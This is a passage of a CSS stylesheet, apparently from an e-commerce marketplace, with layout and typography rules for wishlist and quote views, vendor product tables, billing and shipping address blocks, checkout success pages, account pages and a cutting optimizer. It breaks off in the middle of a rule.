    .multiplewishlist-header-container .address-container-wishlist .container-address-map .container-shipping-name-place-buttons-modify-edit1 svg {
        min-width: 32px;
        min-height: 32px;
    }

    .multiplewishlist-shipment-table .address-container {
        width: 100%;
    }

    .multiplewishlist-header-container div.wish-title-container {
        padding: 8px 20px 4px 8px;
    }

    body.marketplace-quote-view div.title-budgets {
        flex-direction: column !important;
    }

    body.marketplace-quote-view .multiplewishlist-header-container .wish-info-container,
    body.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button {
        display: flex;
        gap: 8px;
        width: 100%;
        justify-content: flex-start;
    }

    .multiplewishlist-header-container div.wishlist-name-input-container,
    .optimizer-name-input-container input.input-add-name-optimization {
        width: 100% !important;
    }

    .multiplewishlist-header-container .text-address-place-body-budget .popover-trigger div.shipping-address {
        max-height: 43px;
        text-overflow: ellipsis;
        overflow: hidden;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
        line-clamp: 2;
    }


    tr.products-table td.vendor-tab-product-price div.prices-container {
        min-width: 0px;
    }

    .header.content .sections.nav-sections {
        z-index: 1006;
    }

    .popup-authentication .block-authentication .block.block-customer-login .actions-toolbar {
        justify-content: space-between !important;
    }

    body.marketplace-quote-view .multiplewishlist-header-container span.delivery-data-title {
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.share-wishlist-modal-container {
        top: 33rem;
        right: -18rem;
        left: revert;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.share-wishlist-modal-container::before {
        left: 84%;
        bottom: 15rem;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .data-direction-header {
        flex-direction: row !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction button.btn-addres-delivery {
        font-size: 14px;
        min-width: fit-content;
    }

    .marketplace-quote-view .multiplewishlist-header-container .field {
        margin: 0 0 20px;
    }

    .marketplace-quote-view .multiplewishlist-header-container form.form-address-edit .fieldset,
    .marketplace-quote-view .multiplewishlist-header-container fieldset.new-address-form-fieldset,
    .marketplace-quote-view .multiplewishlist-header-container fieldset.new-address-form-fieldset:has(.getlocation-text) {
        padding: 0px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .btn-cancel-save-data {
        gap: 16px;
        width: 100%;
    }

    .marketplace-quote-view .multiplewishlist-header-container .confirm.new-button {
        margin: 0;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction {
        margin-bottom: 16px;
    }

    body.marketplace-quote-view .multiplewishlist-header-container span.getlocation-text,
    body.marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction label,
    body.marketplace-quote-view .multiplewishlist-header-container div.container-fieldset-data-direction label span,
    .marketplace-quote-view .multiplewishlist-header-container button.confirm.new-button span,
    .marketplace-quote-view .multiplewishlist-header-container button.save-wish-address,
    body.marketplace-quote-view .cancel-edit-billing-address span,
    body.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address,
    body.marketplace-quote-view .new-billing-data .fieldset .field label span {
        font-size: 14px;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.tooltip-fields-error-address,
    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.tooltip-save-wish-btn {
        white-space: normal;
        max-width: 220px;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.tooltip-save-wish-btn {
        top: 6rem;
        right: 5.5rem;
    }

    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.tooltip-save-wish-btn::after,
    .marketplace-quote-view .multiplewishlist-header-container .wish-actions-button div.tooltip-save-wish-btn::before {
        left: 68%;
    }

    .marketplace-quote-view div.actions-button-billing{
        width: 100%;
        gap: 16px;
        padding: 16px;
    }

    .marketplace-quote-view .new-billing-data .field.invisible {
        display: none;
    }

    .address-container-wishlist .billing-address-information div.billing-address-budget:has(.confirmed-address-edit) .left-billing-container span {
        display: none;
    }

    .address-container-wishlist .billing-address-information div.billing-address-budget:has(.confirmed-address-edit) .right-billing-container {
        width: 100%;
        justify-content: space-between;
    }

    .marketplace-quote-view .billing-address-budget .edit-address ul.address-second-line,
    .marketplace-quote-view .billing-address-budget .edit-address ul.address-first-line {
        justify-content: flex-start;
        flex-flow: nowrap;
    }

    .address-container-wishlist div.billing-address-information div.billing-address-budget:has(.confirmed-address-edit) {
        background-color: #0B9952;
        padding: 8px 16px 8px 8px;
    }


    .marketplace-quote-view div.payment-container-vendor-tab div.payment-header {
        max-height: 32px;
        background-color: #4B4B4B;
        padding: 4px 16px 4px 8px !important;
    }

    .marketplace-quote-view .billing-address-budget .edit-address ul.address-first-line li,
    .marketplace-quote-view .billing-address-budget .edit-address ul.address-second-line li {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        font-size: 14px;
    }

    .marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .edit-address {
        max-width: 50%;
    }

    .marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .edit-address .ml-3 {
        width: 100%;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction span.popup-up-addresses-span {
        white-space: normal !important;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction div.data-direction-header-container {
        width: 100%;
    }

    .marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction div.data-direction-header {
        width: 100%;
        justify-content: flex-start !important;
    }

    .marketplace-quote-view div.payment-billing-address-list div.address-item.billing-address-budget {
        padding: 8px 16px 8px 8px;
    }

    .vendor-tab-styles .header-vendor-tab .containet-edit-share {
        position: absolute;
        right: 16px;
        top: 35%
    }

    .marketplace-quote-view .page-wrapper #maincontent .columns div.header-vendor-tab div:has(.vendor-logo-container) {
        padding: 0 !important;
    }

    .multiplewishlist-header-container div.title-budgets .multiplewishlist-btn span {
        display: none;
    }

    body.marketplace-quote-view .page-wrapper #maincontent .columns .multiplewishlist-btn:has(.btn-new-text) {
        margin-left: 0;
        padding: 8px;
    }

    body.marketplace-quote-view .page-wrapper #maincontent .columns .multiplewishlist-btn svg {
        margin: 0;
    }

    .multiplewishlist-header-container div.container-adress-budget:has(.container-address-map) {
        padding: 2px 2px 2px 16px;
        margin: 0px;
    }

    .marketplace-quote-view div.billing-incomplete-address {
        padding: 8px 16px 8px 8px;
    }


    .marketplace-quote-view .shipping-details-quotations strong,
    .marketplace-quote-view .shipping-details-quotations p {
        font-size: 12px;
        max-width: 230px;
    }

    .main-crm-history-vendor .container-data-vendor .crm-line {
        display: none;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text {
        font-family: 'Roboto';
        font-size: 14px;
        font-weight: 400;
        line-height: 16px;
        display: flex;
    }

    .marketplace-quote-view span.shipment-header-text {
        flex-wrap: wrap;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text span {
        flex-wrap: nowrap;
    }

    .marketplace-quote-view .product-container-vendor-tab .address-container:has(.shipping-delivery-date .field.date) .shipping-details-quotations {
        margin-bottom: 16px;
    }

    .multiplewishlist-vendor-left-border .address-container .shipping-delivery-date {
        width: 100%;
        gap: 16px;
        margin-bottom: 16px;
        display: flex;
        align-items: normal;
    }

    .marketplace-quote-view .address-container .total-discount {
        margin-left: auto;
    }

    .marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget div.edit-address {
        overflow: hidden;
        max-width: 600px;
        max-height: 32px;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .marketplace-quote-view .billing-address-budget div.left-billing-container span{
        display: none;
    }

    .marketplace-quote-view .billing-address-budget .edit-address ul.address-second-line  {
        max-width: 36vw;
        text-overflow: ellipsis;
    }

    .marketplace-quote-view .billing-address-budget .edit-address ul.address-first-line li {
        max-width: 36vw;
        text-overflow: ellipsis;
    }

    .marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .address-item-content {
        gap: 8px;
    }

    body.marketplace-quote-view .page-wrapper #maincontent .columns .billing-address-information .multiplewishlist-btn {
        margin: 0 !important;
    }

    .marketplace-quote-view .address-container .extra-fields{
        gap: 0 16px
    }

    .marketplace-quote-view .billing-address-information .right-billing-container{
        gap: 0 16px;
        max-width: 92.5%;
        width: 100%;
        justify-content: space-between;
    }

    .block-authentication .actions-toolbar div.tertiary {
        margin-top: 0;
    }

    .nav-open .sections.nav-sections .first-loggedin.row {
        display: none;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget:has(.vendor-tab-product-discount) .vendor-tab-product-vendorsku input,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget:has(.vendor-tab-product-discount) .vendor-tab-product-vendorsku span {
        max-width:100%;
        width: 100%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price input,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price span {
        max-width:100%;
        width: 100%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price .prices-container,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-discount input  {
        max-width:100%;
        width: 100%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-discount input  {
        max-width:100%;
        width: 64px;
    }

    .vendor-tab-styles .table-vendor-tab tr.products-table.tobudget td.vendor-tab-product-vendorsku input,
    .ship-container-address-field tr.products-table.tobudget td.vendor-tab-product-price .prices-container .product-price input[aria-valid="true"] {
        background-position: 95% 50% !important;
        padding-right: 32px;
    }

    .products-table.tobudget .vendor-tab-product-vendorsku .validation-advice,
    .products-table.tobudget .vendor-tab-product-price .prices-container .product-price .validation-advice {
        width: 100%;
        position: relative;
        font-family: 'Roboto Condensed';
    }

    .vendor-tab-container:has(.products-table.tobudget) .header-vendor-tab .waiting-budget-status {
        top: 0px;
        padding-left: 0px;
    }

    .vendor-tab-container .header-vendor-tab div.budget-vendor-status p {
        font-size: 16px !important;
        line-height: 16px;
    }

    .marketplace-quote-view .vendor-tab-styles.vendor-logeed .table-vendor-tab tr.products-table {
        display: grid !important;
        grid-template-columns: repeat(3, 1fr) !important;
        grid-auto-rows: auto;
        gap: 8px;
        padding: 8px;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-data {
        grid-column: 1 / 4;
        grid-row: 1;
        padding: 0 0 0 0;
        height: fit-content;
        position: relative;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-data .row.no-gutters {
        gap: 8px;
        flex-wrap: nowrap;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
        padding: 0 !important;
        margin: 0 !important;
    }

    .marketplace-quote-view.page-products .table-vendor-tab .products-table .vendor-tab-product-data .product-vendor-name {
        width: 100%;
        max-height: 20px;
        padding: 4px 0;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-data .vendor-tab-product-name-container {
        width: 100%;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-delete {
        grid-column: 9;
        grid-row: 1;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        justify-self: self-end;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-vendorsku {
        grid-column: 1/3;
        grid-row: 2;
        padding: 0 72px 0 0 !important;
        height: fit-content;
        position: relative;
        align-self: center;
        top: 0;
        max-width: none;
        width: 100%;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-vendorsku:has(input),
    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-discount:has(input),
    .marketplace-quote-view.page-products .vendor-tab-styles.vendor-logeed .table-vendor-tab .products-table td.vendor-tab-product-price:has(input) {
        align-self: start;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-discount {
        grid-column: 2;
        grid-row: 2;
        padding: 0px;
        height: fit-content;
        position: relative;
        align-self: center;
        justify-self: end;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles.vendor-logeed .table-vendor-tab .products-table td.vendor-tab-product-price {
        grid-column: 3;
        grid-row: 2;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        margin: 0;
        align-self: center;
        justify-self: end;
        bottom: 0;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-qty {
        grid-column: 1;
        grid-row: 3;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        justify-self: self-start;
        align-self: center;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-stock {
        grid-column: 1 / 3;
        grid-row: 3;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        align-self: center;
        justify-self: flex-start;
        left: 72px;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-stock .stock-product div {
        max-height: 24px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-subtotal {
        grid-column: 9;
        grid-row: 3;
        padding: 0px;
        height: fit-content;
        position: relative;
        justify-self: flex-end;
        align-self: center;
    }

    .page-wrapper #maincontent .columns .multiplewishlist-btn.delete-btn {
        width: 32px;
        height: 32px;
        padding: 0px;
    }

    .page-wrapper #maincontent .columns .multiplewishlist-btn.delete-btn .fa-trash-o {
        height: 16px;
        font-size: 16px;
    }

    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table,
    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tr.products-table-optimizer {
        display: grid !important;
        grid-template-columns: repeat(3, 1fr) !important;
        grid-auto-rows: auto 0 auto;
        gap: 4px;
        padding: 8px;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-price {
        bottom: 20px;
        grid-column: 9;
        grid-row: 2;
        padding: 0px !important;
        height: fit-content;
        position: relative;
        margin: 0;
        align-self: center;
        justify-self: end;
    }

    .marketplace-quote-view .product-container-vendor-tab div.multiplewishlist-shipment-header {
        padding: 4px 8px 4px 8px !important;
    }

    .header.content .sections .section-items.nav-sections-items {
        position: relative;
        z-index: 1006 !important;
        background: #ffffff;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table:not(:has(.vendor-tab-product-vendorsku)) .vendor-tab-product-data .col.my-auto.pl-3 {
        padding-right: 48px !important
    }

    .marketplace-quote-view .vendor-tab-container .checkbox-container, .product-container-vendor-tab .multiplewishlist-shipment-table .ships-options td.checkbox-container {
        padding: 8px;
    }

    .marketplace-quote-view .vendor-tab-container .checkbox-container {
        padding: 16px 8px 16px 16px;
    }

    div.fotorama .fotorama__arr.fotorama__arr--prev,
    div.fotorama .fotorama__arr.fotorama__arr--next {
        display: block !important;
    }
    .fotorama .fotorama__nav-wrap--vertical.fotorama__nav-wrap.no-slider div.fotorama__thumb__arr {
        display: block;
    }

    .page-with-filter .algolia-instant-results-wrapper .products-algolia {
        max-width: none;
    }

    .page-with-filter .algolia-instant-results-wrapper .products-algolia .instant-search-results-container {
        margin: 0 24px;
    }

    .page-with-filter .products-algolia .filter-search-product .pull-right {
        flex-direction: column;
        gap: 8px;
    }

    body.page-with-filter main#maincontent {
        margin-top: 6em;
    }

    .checkout-onepage-success .firstdata .title-success-firstdata-page-pay,
    .checkout-onepage-success .eCheq .title-success-eCheq-page-pay,
    .checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay,
    .checkout-onepage-success .cashPay .title-success-cashPay-page-pay h3,
    .checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay,
    .checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay h3 {
        margin: 0 !important;
        font-size: 22px;
        line-height: 24px;
    }

    .checkout-onepage-success .mercadoPago .success-mercadopago-container,
    .checkout-onepage-success .mercadoPago .title-success-mercadopago-page-pay,
    .checkout-onepage-success .cashPay .title-success-cashPay-page-pay,
    .checkout-onepage-success .eCheq .title-success-eCheq-page-pay {
        height: fit-content;
    }

    .checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay {
        margin-top: 0;
    }

    .checkout-onepage-success .firstdata .billing-firstdata-container h5,
    .checkout-onepage-success .firstdata .delivery-firstdata-container h5,
    .checkout-onepage-success .eCheq h5,
    .checkout-onepage-success .eCheq .delivery-eCheq-container h5,
    .checkout-onepage-success .mercadoPago .billing-mercadopago-container h5,
    .checkout-onepage-success .mercadoPago .delivery-mercadopago-container h5,
    .checkout-onepage-success .cashPay .billing-cashPay-container h5,
    .checkout-onepage-success .cashPay .delivery-cashPay-container h5,
    .checkout-onepage-success .banktransfer .billing-banktransfer-container h5,
    .checkout-onepage-success .banktransfer .delivery-banktransfer-container h5 {
        font-size: 16px !important;
        line-height: 16px;
    }

    .checkout-onepage-success .firstdata .billing-firstdata-container span,
    .checkout-onepage-success .firstdata .delivery-firstdata-container span,
    .checkout-onepage-success .eCheq span,
    .checkout-onepage-success .eCheq .delivery-eCheq-container span,
    .checkout-onepage-success .mercadoPago .billing-mercadopago-container span,
    .checkout-onepage-success .mercadoPago .delivery-mercadopago-container span,
    .checkout-onepage-success .cashPay .billing-cashPay-container span,
    .checkout-onepage-success .cashPay .delivery-cashPay-container span,
    .checkout-onepage-success .banktransfer .billing-banktransfer-container span,
    .checkout-onepage-success .banktransfer .delivery-banktransfer-container span {
        font-size: 13px;
        font-weight: 400;
        line-height: 14px;
    }

    .checkout-success .block-content {
        padding: 0px 0px 16px 0px;
    }

    .checkout-onepage-success .firstdata .text-success-firstdata-page-pay h4,
    .checkout-onepage-success .eCheq .text-success-eCheq-page-pay h4,
    .checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay h4,
    .checkout-onepage-success .cashPay .text-success-cashPay-page-pay h4,
    .checkout-onepage-success .banktransfer .text-success-banktransfer-page-pay h4 {
        font-size: 16px;
        line-height: 16px;
    }

    .checkout-onepage-success .page-title-wrapper .page-title {
        display: block !important;
    }

    .checkout-onepage-success.page-products .columns {
        padding-top: 0px;
    }

    .checkout-onepage-success .page-title-wrapper {
        margin-top: 56px;
    }

    .checkout-onepage-success #maincontent .page-title-wrapper .page-title span {
        font-size: 24px;
        line-height: 24px;
    }

    .checkout-onepage-success .cashPay .text-success-cashPay-page-pay {
        height: fit-content;
        padding-bottom: 0px;
    }

    .checkout-onepage-success .firstdata .success-firstdata-container .d-flex,
    .checkout-onepage-success .eCheq .success-eCheq-container .d-flex,
    .checkout-onepage-success .mercadoPago .success-mercadopago-container,
    .checkout-onepage-success .cashPay .success-cashPay-container .d-flex {
        flex-wrap: wrap;
    }

    .checkout-onepage-success #attachment-form .swissup-attachment-drag-area img {
        max-width: 100%;
    }

    .checkout-onepage-success .well-white.border.text-center {
        margin: 0 16px 0 16px;
    }

    .sto-button.sto-lg .sto-label {
        font-size: 16px;
        line-height: 16px;
    }
    .sto-button.sto-sm .sto-label {
        font-size: 12px;
        line-height: 12px;
    }

    .account.customer-account-index .edit-my-account,
    .account.customer-account-index .save-my-account {
        width: 100%;
    }

    .account.customer-account-index div.account-info-container {
        padding: 16px;
        gap: 8px;
        display: grid;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config tbody tr td {
        gap: 8px;
        display: grid;
    }

    .account.customer-account-index .block-dashboard-info h2.account-title-section {
        font-size: 20px;
        line-height: 24px;
        margin: 0;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config b.b-name-surname,
    .account.customer-account-index .block-dashboard-info .table-my-account-config b.text-email-phone,
    .account.customer-account-index .block-dashboard-info .table-my-account-config b.text-whatsapp {
        font-size: 16px;
        line-height: 16px;
    }

    .account.customer-account-index div.container-title-edit-my-account {
        margin-bottom: 8px;
    }

    .customer-address-form .column.main div.new-address,
    .customer-address-form .column.main div.edit-address {
        gap: 16px;
        display: flex;
        flex-direction: column;
    }

    .customer-address-form div.column.main .new-address fieldset.fieldset#fieldset-address-custom:has(.billing-type),
    .customer-address-form div.column.main .edit-address fieldset.fieldset#fieldset-address-custom:has(.billing-type) {
        display: flex;
    }

    .catalog-product-view button.add-product-btn {
        width: 100%;
    }

    .modal-inner-wrap .modal-content:has(#customer-validation-modal) {
        padding: 36px 16px 16px 16px;
    }

    button.send-code-unify-account.sto-md:has(.sto-label) {
        padding: 8px !important;
    }

    .popup-authentication button.btn-resend-code.sto-button {
        min-width: 210px;
        min-height: 34px;
    }

    .aa-Panel .aa-Source .aa-List {
        padding-top: 0px;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date {
        order: 3;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date {
        display: flex;
        align-items: center;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date label {
        display: flex;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date input {
        width: 100% !important;
        font-family: 'Roboto Condensed';
        font-size: 13px;
        font-weight: 600;
        line-height: 16px;
        margin-right: 0;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date button {
        width: 0;
        height: 100%;
    }

    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date button::before {
        position: relative;
        right: 20px;
        display: flex;
        height: 100%;
        font-size: 13px !important;
        align-items: center;
        padding-top: 2px;
    }

    .algolia-serch-product .descripcion-qty-search div.qty-inc-dec {
        right: 4px;
    }

    .account.multiplewishlist-index-index .btn-group.mass-action-buttons .sto-button {
        display: none;
    }

    .account.multiplewishlist-index-index .btn-group.mass-action-buttons .sto-button.new-button {
        display: flex;
        white-space: nowrap;
        gap: 8px;
    }

    .account.multiplewishlist-index-index .mass-actions {
        padding: 0;
    }

    .account.multiplewishlist-index-index .block-content-multiplewishlist-index {
        margin-top: 24px;
    }

    .account.multiplewishlist-index-index .wishlist-index-table-body td.tcheckbox,
    .account.multiplewishlist-index-index tr.wishlist-index-row .wishlist-store-container {
        display: none;
    }

    .account.multiplewishlist-index-index tr.wishlist-index-row {
        display: flex;
        flex-direction: row;
        align-content: center;
    }

    .account.multiplewishlist-index-index tr.wishlist-index-row .checkmark-container,
    .account.multiplewishlist-index-index tr.wishlist-index-row .wishlist-info-container {
        align-content: center;
    }

    .account.multiplewishlist-index-index div.day-budget-my-budgets {
        flex-direction: column !important;
        text-align: start;
        gap: 0;
    }

    .account.multiplewishlist-index-index tbody.wishlist-index-table-body td.checkmark-container {
        width: 10%;
        max-width: 38px !important;
        min-width: 38px !important;
    }

    .account.multiplewishlist-index-index tbody.wishlist-index-table-body .wishlist-info-container {
        width: auto;
    }

    .account.multiplewishlist-index-index tbody.wishlist-index-table-body .wishlist-link.wishlist-link-product-price {
        width: 30%;
        display: flex;
        justify-content: flex-end;
        margin-left: auto;
    }

    .account.multiplewishlist-index-index tbody.wishlist-index-table-body .table-actions {
        width: 30%;
    }

    .account .table.table-vv-style tbody .wishlist-index-row.radio-left-border td {
        padding: 8px !important;
        margin-top: 16px !important;
    }

    .account.multiplewishlist-index-index div.block-content-multiplewishlist-index {
        margin: 24px 0;
    }

    .account.multiplewishlist-index-index span.multiplewishlist-index-title {
        font-size: 22px;
        line-height: 24px;
    }

    .account .table.table-vv-style tbody tr td.table-actions {
        padding: 0 !important;
        position: absolute !important;
        right: 8px;
        top: 50%;
        display: flex;
        justify-content: flex-end;
        height: 100%;
    }

    .account .table.table-vv-style tbody tr td.table-actions .btn-group {
        height: fit-content;
    }

    .account .multiple_wishlist_table.table-vv-style tbody tr .wishlist-id {
        text-align: start;
    }

    .account .multiple_wishlist_table.table-vv-style tbody tr .items.pages-items {
        display: flex;
    }

    .account .multiple_wishlist_table.table-vv-style tbody tr .pager-container {
        max-width: 25%;
        white-space: nowrap;
        overflow: hidden;
    }

    .account .multiple_wishlist_table.table-vv-style tbody tr .limiter-text {
        white-space: nowrap;
    }

    .optimization-container {
        width: 100%;
    }

    .optimization-container .optimizer-card {
        width: 100%;
        border-radius: 4px;
    }

    .optimization-container .optimizer-card-img svg {
        width: 72px;
        height: 72px;
        min-width: 72px;
    }

    .optimization-container .optimizer-card-header {
        font-size: 12px;
        font-weight: 500;
        line-height: 12px;
        max-height: 24px;
    }

    .optimization-container .optimizer-card-txt {
        font-size: 14px;
        font-weight: 400;
        line-height: 16px;

    }

    .optimization-container .optimizer-card-btn {
        font-size: 14px;
    }

    .configurable span.configurable-purshasing {
        max-height: 24px;
        font-size: 12px;
        line-height: 12px;
    }

    div.structure-booton {
        max-height: 24px;
        font-size: 12px;
        line-height: 12px;
    }

    .marketplace-optimizer-view .tr-optimizer,
    .marketplace-optimizer-result .tr-optimizer {
        display: grid;
        grid-template-columns: 1fr 1fr 0.25fr 1fr;
        gap: 8px;
        padding: 8px;
    }

    .marketplace-optimizer-view .tr-optimizer td,
    .marketplace-optimizer-result .tr-optimizer td {
        padding: 0 !important;
    }

    .marketplace-optimizer-view .tr-optimizer td input,
    .marketplace-optimizer-result .tr-optimizer td input {
        width: 100%;
        max-width: revert !important;
    }

    .marketplace-optimizer-view thead.optimizer-cuts-header th,
    .marketplace-optimizer-result thead.optimizer-cuts-header th  {
        display: none;
    }

    .marketplace-optimizer-view thead.optimizer-cuts-header th.pieces-cut-title,
    .marketplace-optimizer-result thead.optimizer-cuts-header th.pieces-cut-title {
        display: flex !important;
        justify-content: space-between;
    }

    .marketplace-optimizer-view .tr-optimizer td.piece-name,
    .marketplace-optimizer-result .tr-optimizer td.piece-name  {
        grid-column: 1/5;
    }

    .marketplace-optimizer-view .tr-optimizer td.box-edge-section,
    .marketplace-optimizer-result .tr-optimizer td.box-edge-section  {
        grid-column: 2/5;
    }

    .marketplace-optimizer-view .product-info-optimizer,
    .marketplace-optimizer-result .product-info-optimizer {
        flex-grow: revert;
    }

    .marketplace-optimizer-view tr.products-optimizer{
        grid-template-columns: 100% ;
        border-bottom: none !important;
    }

    .marketplace-optimizer-view .vendor-tab-product-price-optimizer::before,
    .marketplace-optimizer-view .vendor-tab-product-data::before,
    .marketplace-optimizer-result .vendor-tab-product-price-optimizer::before,
    .marketplace-optimizer-result .vendor-tab-product-data::before  {
        display: none !important;
    }

    .marketplace-optimizer-view .optimizer-table-vendor-tab .product-name,
    .marketplace-optimizer-result .product-name {
        max-height: 60px;
        max-width: 90% !important;
        text-overflow: ellipsis;
        overflow: hidden;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        line-height: 16px;
        font-size: 16px;
    }

    .marketplace-optimizer-view .piece-rotate span.title,
    .marketplace-optimizer-result .piece-rotate span.title {
        display: flex;
    }

    .marketplace-optimizer-view .piece-rotate,
    .marketplace-optimizer-result .piece-rotate {
        display: flex;
        gap: 8px;
        align-items:center;
        justify-content: center;
    }

    .marketplace-optimizer-view .tr-optimizer td.piece-name input[name="name"],
    .marketplace-optimizer-result .tr-optimizer td.piece-name input[name="name"] {
        min-width: revert;
    }

    .marketplace-optimizer-view .optimizer-name-input-container input.input-add-name-optimization,
    .marketplace-optimizer-result .optimizer-name-input-container input.input-add-name-optimization {
        background-position: 98% 50% !important;
        text-overflow: ellipsis;
    }

    .marketplace-optimizer-view .optimizer-tab .optimizer-header,
    .marketplace-optimizer-result .optimizer-tab .optimizer-header {
        display: grid;
        grid-template-columns: min-content 1fr;
        grid-template-rows: 0.25fr 1fr;
        gap: 8px;
    }

    .marketplace-optimizer-view .optimizer-tab .optimizer-logo,
    .marketplace-optimizer-result .optimizer-tab .optimizer-logo {
        grid-column: 1;
        grid-row: 1 / 4;
    }

    .marketplace-optimizer-view .optimizer-tab .optimizer-header-info,
    .marketplace-optimizer-result .optimizer-tab .optimizer-header-info  {
        grid-column: 2 / 4;
        grid-row: 1 / 3;
    }

    .marketplace-optimizer-view .optimizer-tab .vendor-logo-container,
    .marketplace-optimizer-result .optimizer-tab .vendor-logo-container {
        grid-column: 2 / 4;
        grid-row: 3;
    }

    .marketplace-optimizer-view div.column.main,
    .marketplace-optimizer-result div.column.main {
        padding: 16px 0 !important;
    }

    .nav-sections {
        left: calc(-1*(100% - 40px));
    }

    .optimizer-tab .optimizer-title {
        font-size: 16px;
        line-height: 16px;
    }

    .marketplace-optimizer-view .optimizer-name-input-container input.input-add-name-optimization,
    .marketplace-optimizer-result .optimizer-name-input-container input.input-add-name-optimization {
        font-size: 13px;
        line-height: 16px;
    }

    .marketplace-optimizer-view .optimizer-tab,
    .marketplace-optimizer-result .optimizer-tab {
        padding: 16px;
    }

    .marketplace-optimizer-view .optimizer-table-data div.products-optimizer-data,
    .marketplace-optimizer-result .optimizer-table-data div.products-optimizer-data {
        grid-template-columns: min-content min-content auto min-content min-content !important;
        grid-template-rows: 1fr 0.5fr;
    }

    .marketplace-optimizer-view .optimizer-tab div.product-info-optimizer,
    .marketplace-optimizer-result .optimizer-tab div.product-info-optimizer {
        grid-row: 1;
        grid-column: 3/4;
    }

    .marketplace-optimizer-view .optimizer-tab div.vendor-tab-product-price-optimizer,
    .marketplace-optimizer-result .optimizer-tab div.vendor-tab-product-price-optimizer {
        grid-row: 2;
        grid-column: 6;
    }

    .marketplace-optimizer-view .optimizer-tab .vendor-tab-product-delete,
    .marketplace-optimizer-result .optimizer-tab .vendor-tab-product-delete {
        grid-column: 6;
